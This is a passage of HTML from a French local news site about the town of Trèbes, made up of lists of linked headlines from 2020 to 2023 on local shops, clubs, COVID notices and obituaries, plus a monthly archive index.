				<h3><a href="https://www.atrebes.com/actualites/nos-professionnels-en-activite-pour-nous/" title="Permaliens vers Nos Professionnels en activité pour nous &#8230;." rel="bookmark">Nos Professionnels en activité pour nous &#8230;.</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-symetrie-des-idees-cadeaux/" title="Permaliens vers A la Symétrie&#8230; des idées cadeaux" rel="bookmark">A la Symétrie&#8230; des idées cadeaux</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-rassuree/" title="Permaliens vers Pas rassurée&#8230;" rel="bookmark">Pas rassurée&#8230;</a></h3>
				<p class="post-meta"><span>8 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-demenage/" title="Permaliens vers Le marché déménage&#8230;" rel="bookmark">Le marché déménage&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/anecdote-du-jour/" title="Permaliens vers Anecdote du jour&#8230;" rel="bookmark">Anecdote du jour&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fromagerie-vous-livre-a-domicile/" title="Permaliens vers La Fromagerie vous livre à domicile&#8230;" rel="bookmark">La Fromagerie vous livre à domicile&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/latelier-de-manon-des-fleurs-en-mode-drive-ou-livraison/" title="Permaliens vers L&rsquo;Atelier de Manon&#8230; des fleurs en mode Drive ou Livraison&#8230;" rel="bookmark">L&rsquo;Atelier de Manon&#8230; des fleurs en mode Drive ou Livraison&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-garage-razous/" title="Permaliens vers Le Garage Razous&#8230;" rel="bookmark">Le Garage Razous&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-mafe/" title="Permaliens vers Décès de Madame Marie Mafé" rel="bookmark">Décès de Madame Marie Mafé</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vsp-a-demenage-et-reste-ouvert/" title="Permaliens vers VSP a déménagé et reste ouvert&#8230;" rel="bookmark">VSP a déménagé et reste ouvert&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lentreprise-riviere-est-en-activite/" title="Permaliens vers L&rsquo;entreprise Rivière est en activité" rel="bookmark">L&rsquo;entreprise Rivière est en activité</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/test-fleurs-en-activite/" title="Permaliens vers Test Fleurs en activité" rel="bookmark">Test Fleurs en activité</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-laverie-automatique-de-chez-vous/" title="Permaliens vers La Laverie Automatique&#8230; de chez vous&#8230;" rel="bookmark">La Laverie Automatique&#8230; de chez vous&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/controle-technique-cest-ok/" title="Permaliens vers Contrôle Technique &#8230; c&rsquo;est ok !" rel="bookmark">Contrôle Technique &#8230; c&rsquo;est ok !</a></h3>
				<p class="post-meta"><span>2 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tristounet/" title="Permaliens vers Tristounet&#8230;" rel="bookmark">Tristounet&#8230;</a></h3>
				<p class="post-meta"><span>2 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-nous-proposent-a-emporter/" title="Permaliens vers Ils nous proposent à emporter &#8230;" rel="bookmark">Ils nous proposent à emporter &#8230;</a></h3>
				<p class="post-meta"><span>1 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-nos-commercants-ouverts-ce-dimanche/" title="Permaliens vers Le marché &#8211; nos commerçants ouverts&#8230; ce dimanche" rel="bookmark">Le marché &#8211; nos commerçants ouverts&#8230; ce dimanche</a></h3>
				<p class="post-meta"><span>1 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree-ecoles/" title="Permaliens vers Infos: Rentrée Ecoles" rel="bookmark">Infos: Rentrée Ecoles</a></h3>
				<p class="post-meta"><span>30 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/commerce-de-proximite-oh-oui/" title="Permaliens vers Commerce de proximité&#8230; oh oui !!!" rel="bookmark">Commerce de proximité&#8230; oh oui !!!</a></h3>
				<p class="post-meta"><span>29 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attestations-pour-vos-deplacement/" title="Permaliens vers ATTESTATIONS pour vos déplacements" rel="bookmark">ATTESTATIONS pour vos déplacements</a></h3>
				<p class="post-meta"><span>29 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jhair-sera-ouvert-jusqua-minuit-ce-jeudi/" title="Permaliens vers J&rsquo;Hair sera ouvert jusqu&rsquo;à minuit ce jeudi" rel="bookmark">J&rsquo;Hair sera ouvert jusqu&rsquo;à minuit ce jeudi</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/latelier-de-manon-ouvert-non-stop-ce-jeudi-et/" title="Permaliens vers L&rsquo;Atelier de Manon ouvert non-stop ce jeudi et &#8230;." rel="bookmark">L&rsquo;Atelier de Manon ouvert non-stop ce jeudi et &#8230;.</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-chrysanthemes-de-sebastien-en-images/" title="Permaliens vers La pépinière de Sébastien Ouverte non-stop ce jeudi" rel="bookmark">La pépinière de Sébastien Ouverte non-stop ce jeudi</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-helas-aussi-ca-la-vie-a-trebes/" title="Permaliens vers C&rsquo;est, hélas, aussi ça la vie à Trèbes&#8230;" rel="bookmark">C&rsquo;est, hélas, aussi ça la vie à Trèbes&#8230;</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-lucia-cest-le-temps-des-chataignes/" title="Permaliens vers Chez Lucia, c&rsquo;est le temps des châtaignes !" rel="bookmark">Chez Lucia, c&rsquo;est le temps des châtaignes !</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-nouveautes-a-la-fromagerie/" title="Permaliens vers Des nouveautés à la Fromagerie" rel="bookmark">Des nouveautés à la Fromagerie</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/info-covid-19-2/" title="Permaliens vers Info Covid 19" rel="bookmark">Info Covid 19</a></h3>
				<p class="post-meta"><span>27 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-match-reporte/" title="Permaliens vers UST : Match reporté" rel="bookmark">UST : Match reporté</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouvelles-mesures/" title="Permaliens vers Nouvelles Mesures&#8230;" rel="bookmark">Nouvelles Mesures&#8230;</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/il-semble-perdu/" title="Permaliens vers Il semble perdu &#8230;." rel="bookmark">Il semble perdu &#8230;.</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-dhiver-dimanche/" title="Permaliens vers Heure d&rsquo;Hiver&#8230; dimanche" rel="bookmark">Heure d&rsquo;Hiver&#8230; dimanche</a></h3>
				<p class="post-meta"><span>23 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/elles-nous-disent/" title="Permaliens vers Elles nous disent &#8230;." rel="bookmark">Elles nous disent &#8230;.</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/info-covid-19/" title="Permaliens vers Info Covid 19" rel="bookmark">Info Covid 19</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-enseignants-trebeens/" title="Permaliens vers Pour nos enseignants Trébéens &#8230;" rel="bookmark">Pour nos enseignants Trébéens &#8230;</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/initiative-portee-par-une-trebeenne/" title="Permaliens vers Initiative portée par une Trébéenne" rel="bookmark">Initiative portée par une Trébéenne</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vigilance-jaune-vent-violent/" title="Permaliens vers Vigilance « Jaune Vent Violent »" rel="bookmark">Vigilance « Jaune Vent Violent »</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-concours-au-lac-depuis-longtemps/" title="Permaliens vers 1er concours au Lac&#8230; depuis longtemps" rel="bookmark">1er concours au Lac&#8230; depuis longtemps</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/citee-country-music-annule-son-buddy-event-2021/" title="Permaliens vers Cité Country Music annule son Buddy Event 2021" rel="bookmark">Cité Country Music annule son Buddy Event 2021</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-coach-au-music-show/" title="Permaliens vers Un nouveau coach au Music Show" rel="bookmark">Un nouveau coach au Music Show</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-la-saison-des/" title="Permaliens vers C&rsquo;est la saison des &#8230;." rel="bookmark">C&rsquo;est la saison des &#8230;.</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-podiums-au-budo-club-11/" title="Permaliens vers Des Podiums  au Budo Club 11" rel="bookmark">Des Podiums  au Budo Club 11</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-3eme-journee/" title="Permaliens vers Tennis de Table: 3ème Journée" rel="bookmark">Tennis de Table: 3ème Journée</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tests-covid-a-trebes/" title="Permaliens vers Tests COVID 19 à Trèbes" rel="bookmark">Tests COVID 19 à Trèbes</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hummm/" title="Permaliens vers Hummm !!" rel="bookmark">Hummm !!</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-dimanche/" title="Permaliens vers L&rsquo;UST Dimanche&#8230;" rel="bookmark">L&rsquo;UST Dimanche&#8230;</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-rendez-vous-hand/" title="Permaliens vers Les Rendez-vous Hand" rel="bookmark">Les Rendez-vous Hand</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-doubli/" title="Permaliens vers Pas d&rsquo;Oubli" rel="bookmark">Pas d&rsquo;Oubli</a></h3>
				<p class="post-meta"><span>15 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-lucques-nouvelle-est-arrivee/" title="Permaliens vers La Lucques nouvelle est arrivée !" rel="bookmark">La Lucques nouvelle est arrivée !</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-corriger-la-rumeur/" title="Permaliens vers Pour corriger la rumeur&#8230;" rel="bookmark">Pour corriger la rumeur&#8230;</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-yoga-meditation-qigong/" title="Permaliens vers Nouveau: Yoga, Méditation, Qigong" rel="bookmark">Nouveau: Yoga, Méditation, Qigong</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-dressing-annule/" title="Permaliens vers Vide Dressing: Annulé" rel="bookmark">Vide Dressing: Annulé</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Permaliens vers Les nouvelles offres d’emploi" rel="bookmark">Les nouvelles offres d’emploi</a></h3>
				<p class="post-meta"><span>13 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/avec-stephanie/" title="Permaliens vers Avec Stéphanie&#8230;" rel="bookmark">Avec Stéphanie&#8230;</a></h3>
				<p class="post-meta"><span>12 octobre 2020</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
